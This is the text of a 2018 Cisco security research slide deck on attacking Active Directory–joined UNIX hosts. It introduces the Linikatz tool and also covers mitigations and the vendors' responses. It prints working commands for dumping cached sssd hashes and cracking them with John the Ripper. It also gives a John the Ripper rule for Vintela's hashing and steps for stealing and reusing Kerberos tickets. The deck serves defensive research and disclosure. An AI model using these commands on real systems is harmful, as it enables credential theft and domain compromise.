#### illiilli CISCO



## Where 2 worlds collide

Bringing Mimikatz et al to UNIX

Tim (Wadhwa-)Brown Head Of Research, CX EMEAR Security Architecture November, 2018

# Introduction

## Introduction

- TLDR
- # whoami
- •# cat .plan

#### **TLDR**

- Presentation is WIP
  - Has been iteratively improved off and on over ~9 months
  - Contains bonus material from directors cut at the end
- What this talk is not about
  - Kerberos, LDAP, AD and all that jazz
    - https://speakerdeck.com/ropnop/fun-with-ldapkerberos-and-msrpc-in-ad-environments
- What this talk is about
  - Why a domain joined UNIX box matters to Enterprise Admins
  - How AD based trust relationships on a UNIX boxes are abused
  - How UNIX admins can help mitigate the worst side effects

#### # whoami

- ·Tim (Wadhwa-)Brown
  - Background in telecoms and financial services sectors
  - 14+ years at Portcullis (and now Cisco)
  - Head Of Research, CX EMEAR Security Architecture
- >120 CVEs to my name
  - Covering Windows, Linux, AIX and Solaris platforms
  - Userland through to kernel

## # cat .plan

- Background
- The theory
- Attack chains
- Practical attacks
- Mitigations
- Recommendations
- Response
- Conclusions
- Bonus material

# Background

## Background

- Uptick in "interesting" UNIX infrastructures being integrated into customers' existing AD forests
- Threat models should be quite familiar to anyone securing a heterogeneous Windows network but...
  - Perhaps not by a typical UNIX admin who does not have a strong background in Windows and AD
- Let's look at specific AD integration solutions (both open and closed source) for UNIX systems and documenting some of the tools, tactics and procedures that enable attacks on the forest

#### Case studies

- · Specifically...
  - We keep running into Vintela Authentication Services
- There's little or no prior research to speak of
- What about other similar solutions?

# Why does this matter?

- Cisco is expected to push the IT envelope
- CSIRT need to keep our AD estate secure
- Security Advisory is expected to give expert guidance from both a blue and red team perspective
- Talos, ATA et al are expected to provide cutting edge threat detection
- Our customers want to mature their security posture from a defensive standpoint

# The theory

# Introducing AD on UNIX



# Attack chains

# Vintela Authentication Services\*

\* AKA One Identity Authentication Services



## Other vendors do exist\*

\* Mo' binaries, mo' bugs... the pace of research determines the pace of disclosure but have already started speaking to them

#### Fundamental truth

- Windows security has progressed
- Linux and UNIX security is still stuck in the mid 70s
  - Reliant on UIDs and GIDs
  - Largely applied at file system

#### Windows 8.1 has...

- Restricted admin mode for RDP
- LSA protection
- Protected Users security group
- · TPM

## Windows 10 has...

· LSA credential isolation

"What if I could get into a UNIX box and then breach your domain?"

Me

## Thought process

- UNIX box and the applications that run on them often suffer from technical debt
- You submit your AD credentials to login over SSH
- So tell me, what else do you have access to in Windowsland?
- Also, how about other UNIX systems?

## Practical attacks

## Practical attacks

- Sssd
- Vintela Authentication Services
- · LDAP
- Kerberos

#### Sssd

- Open source
- Potential attacks
  - Stealing hashes from the file system
  - Stealing hashes and plain text from memory
  - Messing with the IPC
- Notes for the blue team
  - Runs as "root" user
  - Integrates with SELinux
  - · Has compile time hardening

# Sssd has a somewhat patchy record

- CVE-2018-10832 Allows enumeration of sudo rules
- CVE-2017-12173 Allows cached hashes to be retrieved
- CVE-2013-0219 Allows abuse of symlink based race conditions
- Many, many crashes
- · POCs please?

# But we digress...

#### Sssd

| Filename                                     | Contains                                            | Useful |
|----------------------------------------------|-----------------------------------------------------|--------|
| /var/lib/sss/db/cache. <domain>.ldb</domain> | Cached hashes                                       |        |
| /var/lib/sss/db/ccache_ <domain></domain>    | Server ticket cache for authenticating to the KDC   |        |
| /var/lib/sss/db/config.ldb                   | Configuration                                       |        |
| /var/lib/sss/pipes/{nss,pam}                 | PAM to sssd IPC                                     |        |
| /var/lib/sss/pipes/private/{pam,sbus-*}      | PAM and SBus private IPC                            |        |
| /tmp/ccache_ <id></id>                       | Per-user ticket cache for authenticating to the KDC |        |
| /etc/sssd/sssd.conf                          | Configuration                                       |        |
| /etc/krb5.keytab                             | Server keytab for authenticating to the KDC         |        |

Yes

Maybe

## Vintela Authentication Services

- · Proprietary, multi-platform
- Potential attacks
  - Stealing hashes from the file system
  - Stealing hashes and plain text from memory
  - Messing with the IPC
- Notes for the blue team
  - Runs as "daemon" but doesn't drop real UID 0
  - Has no compile time hardening
  - Has no integration with SELinux

#### Vintela Authentication Services

| Filename                                  | Contains                                            | Useful |
|-------------------------------------------|-----------------------------------------------------|--------|
| /var/opt/quest/vas/authcache/vas_auth.vdb | Cached hashes                                       |        |
| /var/opt/quest/vas/vasd/vas_ident.vdb     | AD/POSIX metadata                                   |        |
| /var/opt/quest/vas/vasd/vas_misc.vdb      | Configuration                                       |        |
| /var/opt/quest/vas/vasd/.vasd40_ipc_sock  | PAM to vasd IPC                                     |        |
| /tmp/krb55cc. <id></id>                   | Per-user ticket cache for authenticating to the KDC |        |
| /etc/opt/quest/vas/vas.conf               | Configuration                                       |        |
| /etc/opt/quest/vas/host.keytab            | Server keytab for authenticating to the KDC         |        |





Maybe

#### LDAP

- Stealing hashes and plain text from memory
- MiTM attacks due to incorrectly enforced SSL
- Injection attacks due to missing input validation

## Kerberos

 Stealing tickets from the file system

# Introducing Linikatz

## Introducing Linikatz

- Setting the bar low^Whigh
  - We need UID 0 to perform these attacks
  - These attacks are (now) well known in the Windows world
  - But...
    - Hashes
    - Plain text
    - Tickets

## Stealing hashes

- Hashes can be stolen with standard UNIX tools
  - · Find, cp
- Actually using them takes a bit more work!

## Breaking hashes

- ·Sssd?
- Vintela Authentication Services?

#### Sssd

# tdbdump /var/lib/sss/db/cache\_3RD-PARTY.EXAMPLE.ORG.ldb | grep cachedPassword | cut -f 2-4 -d "\$" | cut -f 1 -d "\\" | sed "s/^/\$/g"

\$6\$ypUn2CGi5h3aAqfA\$pHxtykM4a6aCG1XQXnyClqtCPeDgDOA4nlDleMWv2vlD1dxld0hc9fAc4252l5U8/2Ju0mUTE/u4KrSET7pCF.

# tdbdump /var/lib/sss/db/cache\_3RD-PARTY.EXAMPLE.ORG.ldb | grep cachedPassword | cut -f 2-4 -d "\$" | cut -f 1 -d "\\" | sed "s/^/\$/g" > hash.txt # JohnTheRipper-1.8.0-jumbo-1/run/john --wordlist=dict.txt hash.txt

. . .

Loaded 1 password hash (sha512crypt, crypt(3) \$6\$ [SHA512 64/64 OpenSSL])

# JohnTheRipper-1.8.0-jumbo-1/run/john --show hash.txt

?:Administrat0r!1 password hash cracked, 0 left

## Vintela Authentication Services?

- SQLite database
- Bespoke hashing algorithms
- · Yay, symbols

# Bespoke hashing algorithms

- Legacy not found in the wild
- Sha+256 I needed to reverse the algorithm and implement in JtR
  - Salted with UUID
  - Formatting important



**Follow** 

call \_time; ...; call saltPassword\_XXXX; ...; call gen\_SHA256Hash\_XXXX; # Mmm, salted hashes, my favourite!

1:18 PM - 2 Feb 2018

 $\bigcirc$ 

1

 $\bigcirc$ 



Tim Brown @timb\_machine · Feb 8

In which I have reversed the salting algorithm ;) Need to have a look at JtR and write some code and then I can crack cached hashes from AD joined UNIX hosts \o/

Q

 $\bigcap$ 

♡ 3



**Tim Brown** @timb\_machine · Feb 13 Current status: Cracking hashes. \o/

 $\mathcal{C}$ 

↑-

 $\bigcirc$ 



#### JtR rules

[List.Generic:dynamic\_1602]

Expression=sha256(#.\$salt.-.\$pass) vas\_auth

Flag=MGF\_INPUT\_32\_BYTE

Flag=MGF\_USERNAME

Flag=MGF\_SALTED

Flag=MGF\_FLAT\_BUFFERS

CONST1=#

CONST2=-

SALTLEN=36

Func=DynamicFunc\_\_clean\_input Func=DynamicFunc\_\_append\_input from CONST1

Func=DynamicFunc\_\_append\_salt

Func=DynamicFunc\_\_append\_input \_from\_CONST2

Func=DynamicFunc\_\_append\_keys

Func=DynamicFunc\_\_SHA256\_crypt \_input1\_to\_output1\_FINAL

Test=\$dynamic\_1602\$<hash>\$<GUI D>:<plaintext>:<username>

# Recovering long forgotten memories

- Again we can use "standard" tools to perform plain text recovery on processes
  - gcore | gdb, strings

# Please accept my stolen ticket

- Abusing stolen tickets requires a bit more tailored tooling
  - Samba's smbclient & rpcclient
    - smbclient -k -W <domain> -L //<hostname>
  - Core Security's Impacket libraries
    - -k --nopass <domain>/<username>
  - Mimikatz works from 2014
    - kerberos::clist <ccache> /export turns UNIX tickets into .kirbi files
  - SSH not usually supported in practice
  - Wireshark supports loading keytabs to decrypt traffic
  - Xfreerdp need to evaluate

#### Changing identities

administrator@3RD-PARTY.EXAMPLE.ORG@LNX:~\$ klist

Ticket cache: FILE:/tmp/krb5cc\_1245800500\_FHo81C

Default principal: Administrator@3RD-PARTY.EXAMPLE.ORG

Valid starting Expires Service principal

16/05/18 10:18:23 16/05/18 20:18:23 krbtgt/3RD-PARTY.EXAMPLE.ORG@3RD-PARTY.EXAMPLE.ORG

renew until 17/05/18 10:18:23

16/05/18 10:18:26 16/05/18 20:18:23 cifs/3rd-party-dc.3rd-party.example.org@3RD-PARTY.EXAMPLE.ORG



ticket theft.txt

# cp /tmp/krb5cc\_1245800500\_FHo81C /tmp/foo

# chown user:user /tmp/foo

# su - user

user@LNX:~\$ export KRB5CCNAME=FILE:/tmp/foo

user@LNX:~\$ klist

Ticket cache: FILE:/tmp/foo

Default principal: Administrator@3RD-PARTY.EXAMPLE.ORG

Valid starting Expires Service principal

16/05/18 10:18:23 16/05/18 20:18:23 krbtgt/3RD-PARTY.EXAMPLE.ORG@3RD-PARTY.EXAMPLE.ORG

renew until 17/05/18 10:18:23

16/05/18 10:18:26 16/05/18 20:18:23 cifs/3rd-party-dc.3rd-party.example.org@3RD-PARTY.EXAMPLE.ORG

# What does Linikatz actually get us?

- Similar to Mimikatz
- A simple shell script
- Capabilities
  - Extracts cached hashes
  - Scrapes process memory for plain text credentials
  - Locates and steals kerberos tickets
  - Dumps configuration and other metadata

#### And also...

- Post-exploitation modules for Metasploit
- JtR rules for cracking cached hashes
- Auditd policies to help blue teams
- Eventually... research notes, fuzzers etc

# https://github.com/portcullis labs/linikatz\*

\* Blue and red team goodness!

## Linikatz repo

- linikatz.sh
- red/
  - JohnTheRipper/
    - · dynamic.conf
  - metasploit-framework/
    - unix\_cached\_ad\_hashes.rb
    - unix\_kerberos\_tickets.rb
- · blue/
  - audit/
    - · audit.rules
- · data/
  - · Will contain research notes
- · tools/
  - · Will contain tools that I've developed

# Mitigations

## Mitigations

- Generic hardening
- Restrict UID 0
- Restrict ptrace()
- Protect resources with SELinux
- Auditing?
- RTFM

## Generic hardening

- Turning off credential caching on Windows has been a standard issue in reports for ~10 years
- Reducing plain text disclosures by tuning CredSSP has been a standard issue in reports for ~3-4 years
- Avoid domain joined service access
- Consider having separate domain accounts for (privileged) UNIX access
- · ... and so on ...

### Restrict UID 0

- Patch
- unix-privesc-check

## Restrict ptrace()

- Restrict CAP\_SYS\_PTRACE
  - · Yama et al
- getsebool deny\_ptrace

# Protect resources with SELinux

- Sssd\* already does this
- · You'll need to
  - Define entry points
  - Define process types
  - I abel files

\* Breaking news, apparently so does Vintela (if you manage to locate their GitHub repo)

## Auditing?

- Auditing is rarely turned on
- In cases where auditing is available, it's not ingested into the threat analytics platform

#### RTFM

- https://linux.die.net/man/5/ss sd.conf
  - Credential caching
- https://support.oneidentity.co m/authenticationservices/kb/71261/vas-confmanpage-for-qas-3-5-2
  - Keytab encryption types
  - Credential caching
  - etc

# Ensure Kerberos isn't enabled in SSH if you're not using it

- Both sssd and Vintela
   Authentication Services will
   enable Kerberos ticket
   generation
- Not actually used
- Probably not switched on
  - · Check!

## Recommendations

#### Recommendations

- Harden your binaries
- Permissions
- Memory management
- Cryptography

#### Permissions

- Drop unnecessary privileges entirely
- Don't leave sockets world writable
- Don't leave configuration and metadata world readable

## Memory management

- Harden your binaries
  - Canaries (SSP)
  - · ASLR (PIE/RELRO)
  - Sandboxing (SecComp)
- Protect sensitive memory
  - Restrict ptrace() using PTRACE\_TRACEME
  - Consider memset() to clean down memory after use

## Cryptography

- Utilise constant time comparisons or blinding for cryptographic comparisons
- KDFs are more suitable than hashing functions for storing credentials
  - Many rounds make work harder

# Response

# One Identity - Vintela

- Shared their internal SDK which will help me improve my IPC fuzzing
- Have implemented bcrypt()
   KDF to replace their existing hashing algorithm
- Have been working on a cleanup thread to clean down memory (until now, cleanup was only triggered on when objects went out of scope on access)
- Pointed me at their SELinux policies

#### Other vendors

• Equally responsive but shorter timelines...

# Conclusions

#### Conclusions

- · What have we learnt?
- Next steps?
- Thanks

# What have we learnt?

- Compromising a domain joined UNIX box could be an easier way into an AD estate
  - Hashes and passwords may not be well protected on UNIX
  - Processes certainly aren't
  - Trust relationships may not be well understood
  - AD on UNIX solutions come with tools to talk to the domain controller (and not just using Kerberos)
- Always read the manual
- More research is required!

## Next steps?

- Continued research on Vintela Authentication Services IPC
- POCs for the known Sssd issues
- Continued work with vendors
- Focused research on UNIX
   Group Policy implementations
- Improving Meterpreter postexploitation modules
  - No memory dumping capability yet

#### Thanks

- Active help
  - @santosomar et al Cisco PSIRT/CSIRT liaison
  - @solardiz Support with JtR rules
- Borrowed ideas
  - @gentilkiwi Mimikatz
  - · @coresecurity Impacket
  - @ropnop Will abuse /tmp/krb5\* for tickets
  - @pentestmonkey UNIX privesc partner in crime
  - @bdamele Keimpx
- Many, many more!

## Special thanks

- Vendors (One Identity et al)
  - All of whom have been responsive and professional
  - We don't acknowledge the good guys enough!

## Questions?

twadhwab@cisco.com / @timb\_machine

# cisco



### Bonus material

#### Approach

- Iterative
  - Build
  - Threat model
  - Audit
  - Review
  - Fuzz
  - Reverse
  - Develop
  - "Fuzz"x2
  - Ouput

#### Build

- Create AD forest
  - · Add UNIX extensions to AD
  - Create test accounts for each implementation
  - Domain join Linux clients
  - Curse every 180 days

#### Threat model

- · Cisco's Threat Builder
- Alternative approaches
  - Microsoft's STRIDE
  - Microsoft's Threat Modelling Tool
  - Build a list of things I want to check Excel (really!)
  - TTPs for Windows adversaries

#### Audit

- Baseline before and after
- Review changes
  - File locations and permissions find
  - File contents vbindiff, hexcurses, strings, grep
  - Processes ps, /proc
  - Sockets Isof, netstat
  - Binary SDLC compliance checksec.sh - shell script

#### Review

- Understand how the application is meant to function
  - Man pages
  - Configs
  - Logs
    - · Turning logging up to maximum really helps
  - Data
  - Internet

#### Reverse

- Quick and nasty core dumps
- Understanding the process flow strace and Itrace
- Getting a feel for the implementation Hopper
- Documenting key functions Binary Ninja

#### Fuzz

- UNIX sockets
  - UNIXSocketScanner
  - Socat
    - · But they didn't work...
      - · I only spotted this several iterations in...
        - · sendmsg() allows you to send a file descriptor
        - None of the standard UNIX tools for working with UNIX sockets really deal with this
        - · Vintela uses this to authenticate the client
        - · Easy to work around once you spot it
      - Someone needs to fix socat and UNIXSocketScanner
- Kerberos, LDAP implementations etc
  - Not looked at yet

#### Develop

- Crunching data shell script
- Creating fuzzing corpus Perl
  - Extract hex from logs
  - Generate C from hex
- · Fuzzers C, Perl
- Crash handler shell script
  - dmesg | grep vasd | tail -n 1 > state.new
  - if [ -n "\$(diff state.new state.old)" ]
    - · We have a winner!
    - Do sensible things

#### "Fuzz"x2

- Turn up auditing
- Extract hexdump from logs
- Charlie Miller's patented dumbfuzz

#### Output

- exercise.sh uses vastool etc to exercise vasd causing syslog to be filled with hexdumps
- rippackets.pl pipe syslog logs into it to extract raw hexdumps for use as test cases
- vipcreplay.c generate and replay all test cases (see replay.c)
- replay.c replay test cases
- vipcpoke.c replay a single test case
- replay/checkcrash.sh check for and process crashes
- vipcfuzz.c generate and dumbfuzz all test cases (see fuzz.c)
- fuzz.c fuzzing test cases
- checkcrash.sh check for and process crashes

#### Useful links

- https://speakerdeck.com/ropnop/funwith-ldap-kerberos-and-msrpc-in-adenvironments - using UNIX tools to attack AD DCs
- https://github.com/rapid7/metasploitframework/wiki/How-to-get-startedwith-writing-a-post-module - writing Metasploit post-exploitation modules
- http://web.archive.org/web/2016120 5150219/http://blog.thireus.com/john -the-ripped-steak-and-french-frieswith-salt-and-pepper-sauce-forhungry-password-crackers/ - writing JtR dynamic.conf rules
- https://github.com/bfuzzy/auditdattack - example rules for auditd, modelled on ATT&CK